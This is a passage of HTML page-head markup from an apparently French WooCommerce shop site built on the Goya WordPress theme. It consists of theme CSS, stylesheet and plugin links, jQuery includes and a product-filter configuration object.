100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lovimi.world/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://lovimi.world/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.03' media='all' />
<link rel='stylesheet' id='pld-font-awesome-css' href='https://lovimi.world/wp-content/plugins/posts-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='pld-frontend-css' href='https://lovimi.world/wp-content/plugins/posts-like-dislike/css/pld-frontend.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='woof-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.7.1' media='all' />
<style id='woof-inline-css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://lovimi.world/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-flat-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/_all.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-square-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/_all.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-minimal-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/_all.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='woof_by_backorder_html_items-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/by_backorder/css/by_backorder.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='woof_by_featured_html_items-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/by_featured/css/by_featured.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='woof_by_sku_html_items-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/by_sku/css/by_sku.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='woof_color_html_items-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/color/css/html_types/color.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='woof_image_html_items-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/image/css/html_types/image.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='woof_select_hierarchy_html_items-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/css/html_types/select_hierarchy.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='woof_slider_html_items-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/slider/css/html_types/slider.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=3.3.7.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wmis-style-css' href='https://lovimi.world/wp-content/plugins/wp-masonry-infinite-scroll/css/wmis.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://lovimi.world/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woo-variation-gallery-css' href='https://lovimi.world/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1756978921' media='all' />
<style id='woo-variation-gallery-inline-css'>
:root {--wvg-thumbnail-item: 4;--wvg-thumbnail-item-gap: 0px;--wvg-single-image-size: 900px;--wvg-gallery-width: 30%;--wvg-gallery-margin: 30px;}/* Default Width */.woo-variation-product-gallery {max-width: 30% !important;width: 100%;}/* Medium Devices, Desktops *//* Small Devices, Tablets */@media only screen and (max-width: 768px) {.woo-variation-product-gallery {width: 720px;max-width: 100% !important;}}/* Extra Small Devices, Phones */@media only screen and (max-width: 480px) {.woo-variation-product-gallery {width: 320px;max-width: 100% !important;}}
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://lovimi.world/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1759492409' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://lovimi.world/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='goya-grid-css' href='https://lovimi.world/wp-content/themes/goya/assets/css/grid.css?ver=1.0.9.1' media='all' />
<link rel='stylesheet' id='goya-core-css' href='https://lovimi.world/wp-content/themes/goya/assets/css/core.css?ver=1.0.9.1' media='all' />
<link rel='stylesheet' id='goya-icons-css' href='https://lovimi.world/wp-content/themes/goya/assets/icons/theme-icons/style.css?ver=1.0.9.1' media='all' />
<link rel='stylesheet' id='goya-shop-css' href='https://lovimi.world/wp-content/themes/goya/assets/css/shop.css?ver=1.0.9.1' media='all' />
<link rel='stylesheet' id='goya-elements-css' href='https://lovimi.world/wp-content/themes/goya/assets/css/vc-elements.css?ver=1.0.9.1' media='all' />
<style id='goya-customizer-styles-inline-css'>
body,blockquote cite,div.vc_progress_bar .vc_single_bar .vc_label,div.vc_toggle_size_sm .vc_toggle_title h4 {font-size:16px;}.wp-caption-text,.woocommerce-breadcrumb,.post.listing .listing_content .post-meta,.footer-bar .footer-bar-content,.side-menu .mobile-widgets p,.side-menu .side-widgets p,.products .product.product-category a div h2 .count,#payment .payment_methods li .payment_box,#payment .payment_methods li a.about_paypal,.et-product-detail .summary .sizing_guide,#reviews .commentlist li .comment-text .woocommerce-review__verified,#reviews .commentlist li .comment-text .woocommerce-review__published-date,.commentlist > li .comment-meta,.widget .type-post .post-meta,.widget_rss .rss-date,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.commentlist > li .reply,.comment-reply-title small,.commentlist .bypostauthor .post-author,.commentlist .bypostauthor > .comment-body .fn:after,.et-portfolio.et-portfolio-style-hover-card .type-portfolio .et-portfolio-excerpt {font-size:14px;}h1, h2, h3, h4, h5, h6, .page-title{color:#282828;}.et-banner .et-banner-content .et-banner-title.color-accent,.et-banner .et-banner-content .et-banner-subtitle.color-accent,.et-banner .et-banner-content .et-banner-link.link.color-accent,.et-banner .et-banner-content .et-banner-link.link.color-accent:hover,.et-banner .et-banner-content .et-banner-link.outlined.color-accent,.et-banner .et-banner-content .et-banner-link.outlined.color-accent:hover {color:#62243d;}.et-banner .et-banner-content .et-banner-subtitle.tag_style.color-accent,.et-banner .et-banner-content .et-banner-link.solid.color-accent,.et-banner .et-banner-content .et-banner-link.solid.color-accent:hover {background:#62243d;}.et-iconbox.icon-style-background.icon-color-accent .et-feature-icon {background:#62243d;}.et-iconbox.icon-style-border.icon-color-accent .et-feature-icon,.et-iconbox.icon-style-simple.icon-color-accent .et-feature-icon {color:#62243d;}.et-counter.counter-color-accent .h1,.et-counter.icon-color-accent i {color:#62243d;}.et_btn.solid.color-accent {background:#62243d;}.et_btn.link.color-accent,.et_btn.outlined.color-accent,.et_btn.outlined.color-accent:hover {color:#62243d;}.et-animatype.color-accent .et-animated-entry,.et-stroketype.color-accent *{color:#62243d;}.slick-prev:hover,.slick-next:hover,.flex-prev:hover,.flex-next:hover,.mfp-wrap.quick-search .mfp-content [type="submit"],.et-close,.single-product .pswp__button:hover,.content404 h4,.woocommerce-tabs .tabs li a span,.woo-variation-gallery-wrapper .woo-variation-gallery-trigger:hover:after,.mobile-menu li.menu-item-has-children.active > .et-menu-toggle:after,.remove:hover, a.remove:hover,span.minicart-counter.et-count-zero,.tag-cloud-link .tag-link-count,.star-rating > span:before,.comment-form-rating .stars > span:before,.wpmc-tabs-wrapper li.wpmc-tab-item.current,div.argmc-wrapper .tab-completed-icon:before,div.argmc-wrapper .argmc-tab-item.completed .argmc-tab-number,.widget ul li.active,.et-wp-gallery-popup .mfp-arrow {color:#62243d;}.menu-item.accent-color a,.accent-color:not(.fancy-tag),.accent-color:not(.fancy-tag) .wpb_wrapper > h1,.accent-color:not(.fancy-tag) .wpb_wrapper > h2,.accent-color:not(.fancy-tag) .wpb_wrapper > h3,.accent-color:not(.fancy-tag) .wpb_wrapper > h4,.accent-color:not(.fancy-tag) .wpb_wrapper > h5,.accent-color:not(.fancy-tag) .wpb_wrapper > h6,.accent-color:not(.fancy-tag) .wpb_wrapper > p {color:#62243d !important;}.accent-color.fancy-tag,.wpb_text_column .accent-color.fancy-tag:last-child,.accent-color.fancy-tag .wpb_wrapper > h1,.accent-color.fancy-tag .wpb_wrapper > h2,.accent-color.fancy-tag .wpb_wrapper > h3,.accent-color.fancy-tag .wpb_wrapper > h4,.accent-color.fancy-tag .wpb_wrapper > h5,.accent-color.fancy-tag .wpb_wrapper > h6,.accent-color.fancy-tag .wpb_wrapper > p {background-color:#62243d;}.wpmc-tabs-wrapper li.wpmc-tab-item.current .wpmc-tab-number,.wpmc-tabs-wrapper li.wpmc-tab-item.current:before,.tag-cloud-link:hover,div.argmc-wrapper .argmc-tab-item.completed .argmc-tab-number,div.argmc-wrapper .argmc-tab-item.current .argmc-tab-number,div.argmc-wrapper .argmc-tab-item.last.current + .argmc-tab-item:hover .argmc-tab-number {border-color:#62243d;}.vc_progress_bar.vc_progress-bar-color-bar_orange .vc_single_bar span.vc_bar,span.minicart-counter,.filter-trigger .et-active-filters-count,.et-active-filters-count,div.argmc-wrapper .argmc-tab-item.current .argmc-tab-number,div.argmc-wrapper .argmc-tab-item.visited:hover .argmc-tab-number,div.argmc-wrapper .argmc-tab-item.last.current + .argmc-tab-item:hover .argmc-tab-number,.slick-dots li button:hover,.wpb_column.et-light-column .postline:before,.wpb_column.et-light-column .postline-medium:before,.wpb_column.et-light-column .postline-large:before,.et-feat-video-btn:hover .et-featured-video-icon:after,.post.type-post.sticky .entry-title a:after {background-color:#62243d;}div.argmc-wrapper .argmc-tab-item.visited:before {border-bottom-color:#62243d;}.yith-wcan-loading:after,.blockUI.blockOverlay:after,.easyzoom-notice:after,.woocommerce-product-gallery__wrapper .slick:after,.add_to_cart_button.loading:after,.et-loader:after {background-color:#62243d;}.fancy-title,h1.fancy-title,h2.fancy-title,h3.fancy-title,h4.fancy-title,h5.fancy-title,h6.fancy-title {color:#62243d}.fancy-tag,h1.fancy-tag,h2.fancy-tag,h3.fancy-tag,h4.fancy-tag,h5.fancy-tag,h6.fancy-tag {background-color:#282828}@media only screen and (max-width:991px) {.site-header .header-mobile {display:block !important;}.site-header .header-main,.site-header .header-bottom {display:none !important;}}@media only screen and (min-width:992px) {.site-header,.header-spacer,.product-header-spacer {height:90px;}.page-header-transparent .hero-header .hero-title {padding-top:90px;}.et-product-detail.et-product-layout-no-padding.product-header-transparent .showcase-inner .product-information {padding-top:90px;}.header_on_scroll:not(.megamenu-active) .site-header,.header_on_scroll:not(.megamenu-active) .header-spacer,.header_on_scroll:not(.megamenu-active) .product-header-spacer {height:90px;}}@media only screen and (max-width:991px) {.site-header,.header_on_scroll .site-header,.header-spacer,.product-header-spacer {height:60px;}.page-header-transparent .hero-header .hero-title {padding-top:60px;}}@media screen and (min-width:576px) and (max-width:767px) {.sticky-product-bar {height:60px;}.product-bar-visible.single-product.fixed-product-bar-bottom .footer {margin-bottom:60px;}.product-bar-visible.single-product.fixed-product-bar-bottom #scroll_to_top.active {bottom:70px;}}.tax-product_cat.term-17 .hero-header .hero-title {background-color:#f8f8f8;}@media only screen and (max-width:991px) {.top-bar { display:flex; }.top-bar .topbar-center { display:flex; }}.page-header-regular .site-header,.header_on_scroll .site-header {background-color:#ffffff;}@media only screen and (max-width:576px) {.page-header-transparent:not(.header-transparent-mobiles):not(.header_on_scroll) .site-header {background-color:#ffffff;}}.site-header a,.site-header .menu-toggle,.site-header .goya-search button {color:#000000;}@media only screen and (max-width:767px) {.sticky-header-light .site-header .menu-toggle:hover,.header-transparent-mobiles.sticky-header-light.header_on_scroll .site-header a.icon,.header-transparent-mobiles.sticky-header-light.header_on_scroll .site-header .menu-toggle,.header-transparent-mobiles.light-title:not(.header_on_scroll) .site-header a.icon,.header-transparent-mobiles.light-title:not(.header_on_scroll) .site-header .menu-toggle {color:#ffffff;}}@media only screen and (min-width:768px) {.light-title:not(.header_on_scroll) .site-header .site-title,.light-title:not(.header_on_scroll) .site-header .et-header-menu>li> a,.sticky-header-light.header_on_scroll .site-header .et-header-menu>li> a,.light-title:not(.header_on_scroll) span.minicart-counter.et-count-zero,.sticky-header-light.header_on_scroll .site-header .icon,.sticky-header-light.header_on_scroll .site-header .menu-toggle,.light-title:not(.header_on_scroll) .site-header .icon,.light-title:not(.header_on_scroll) .site-header .menu-toggle {color:#ffffff;}}.et-header-menu .menu-label,.mobile-menu .menu-label {background-color:#aaaaaa;}.et-header-menu ul.sub-menu:before,.et-header-menu .sub-menu .sub-menu {background-color:#ffffff !important;}.et-header-menu>li.menu-item-has-children > a:after {border-bottom-color:#ffffff;}.et-header-menu .sub-menu li.menu-item-has-children:after,.et-header-menu ul.sub-menu li a {color:#444444;}.side-panel .mobile-bar,.side-panel .mobile-bar.dark {background:#f8f8f8;}.side-mobile-menu,.side-mobile-menu.dark { background:#ffffff;}.side-fullscreen-menu,.side-fullscreen-menu.dark { background:#ffffff;}.site-footer,.site-footer.dark {background-color:#ffffff;}.site-footer .footer-bar.custom-color-1,.site-footer .footer-bar.custom-color-1.dark {background-color:#2d2d2d;}.mfp #et-quickview {max-width:960px;}.woocommerce-Tabs-panel.custom_scroll {max-height:400px;}.product_meta .trap {display:none !important;}.shop-widget-scroll .widget > ul,.shop-widget-scroll .widget:not(.widget-woof) > .widgettitle + *,.shop-widget-scroll .wcapf-layered-nav {max-height:150px;}.free-shipping-progress-bar .progress-bar-indicator {background:linear-gradient(270deg, #b9a16b 0, #ffffff 200%);background-color: #b9a16b;flex-grow:1;}.rtl .free-shipping-progress-bar .progress-bar-indicator {background:linear-gradient(90deg, #b9a16b 0, #ffffff 200%);}.progress-bar-status.success .progress-bar-indicator { background:#67bb67;}.star-rating > span:before,.comment-form-rating .stars > span:before {color:#282828;}.product-inner .badge.onsale,.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale {color:#ef5c5c;background-color:#ffffff;}.et-product-detail .summary .badge.onsale {border-color:#ef5c5c;}.product-inner .badge.new {color:#585858;background-color:#ffffff;}.product-inner .badge.out-of-stock {color:#585858;background-color:#ffffff;}@media screen and (min-width:768px) {.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-image {margin-top:5px;}.wc-block-grid__products .wc-block-grid__product:hover .wc-block-grid__product-image {transform:translateY(-5px);}.wc-block-grid__products .wc-block-grid__product:hover .wc-block-grid__product-image img {-moz-transform:scale(1.05, 1.05);-ms-transform:scale(1.05, 1.05);-webkit-transform:scale(1.05, 1.05);transform:scale(1.05, 1.05);}}.et-blog.hero-header .hero-title {background-color:#f8f8f8;}.post.post-detail.hero-title .post-featured.title-wrap {background-color:#f8f8f8;}.has-gutenberg-white-color { color:#ffffff !important; }.has-gutenberg-white-background-color { background-color:#ffffff; }.wp-block-button.outlined .has-gutenberg-white-color { border-color:#ffffff !important; background-color:transparent !important; }.has-gutenberg-shade-color { color:#f8f8f8 !important; }.has-gutenberg-shade-background-color { background-color:#f8f8f8; }.wp-block-button.outlined .has-gutenberg-shade-color { border-color:#f8f8f8 !important; background-color:transparent !important; }.has-gutenberg-gray-color { color:#777777 !important; }.has-gutenberg-gray-background-color { background-color:#777777; }.wp-block-button.outlined .has-gutenberg-gray-color { border-color:#777777 !important; background-color:transparent !important; }.has-gutenberg-dark-color { color:#282828 !important; }.has-gutenberg-dark-background-color { background-color:#282828; }.wp-block-button.outlined .has-gutenberg-dark-color { border-color:#282828 !important; background-color:transparent !important; }.has-gutenberg-accent-color { color:#62243d !important; }.has-gutenberg-accent-background-color { background-color:#62243d; }.wp-block-button.outlined .has-gutenberg-accent-color { border-color:#62243d !important; background-color:transparent !important; }.commentlist .bypostauthor > .comment-body .fn:after {content:'Post Author';}.et-inline-validation-notices .form-row.woocommerce-invalid-required-field:after{content:'Required field';}.post.type-post.sticky .entry-title a:after {content:'Featured';}
</style>
<link rel='stylesheet' id='slick-css' href='https://lovimi.world/wp-content/plugins/wpc-grouped-product/assets/slick/slick.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woosg-frontend-css' href='https://lovimi.world/wp-content/plugins/wpc-grouped-product/assets/css/frontend.css?ver=5.2.2' media='all' />
<link rel='stylesheet' id='goya-style-css' href='https://lovimi.world/wp-content/themes/goya/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='goya-child-style-css' href='https://lovimi.world/wp-content/themes/goya-child/style.css?ver=1' media='all' />
<link rel='stylesheet' id='site-reviews-css' href='https://lovimi.world/wp-content/plugins/site-reviews/assets/styles/default.css?ver=7.2.13' media='all' />
<style id='site-reviews-inline-css'>
:root{--glsr-star-empty:url(https://lovimi.world/wp-content/plugins/site-reviews/assets/images/stars/default/star-empty.svg);--glsr-star-error:url(https://lovimi.world/wp-content/plugins/site-reviews/assets/images/stars/default/star-error.svg);--glsr-star-full:url(https://lovimi.world/wp-content/plugins/site-reviews/assets/images/stars/default/star-full.svg);--glsr-star-half:url(https://lovimi.world/wp-content/plugins/site-reviews/assets/images/stars/default/star-half.svg)}

</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script src="https://lovimi.world/wp-content/plugins/sw-product-bundles/assets/js/slick.min.js?ver=6.8.3" id="slick_slider-js"></script>
<script src="https://lovimi.world/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lovimi.world/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-products-filter/js/easy-autocomplete/jquery.easy-autocomplete.min.js?ver=3.3.7.1" id="easy-autocomplete-js"></script>
<script id="woof-husky-js-extra">
var woof_husky_txt = {"ajax_url":"https:\/\/lovimi.world\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/lovimi.world\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/lovimi.world\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/lovimi.world","default_data":{"placeholder":"","behavior":"title_or_content_or_excerpt","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":1,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
</script>
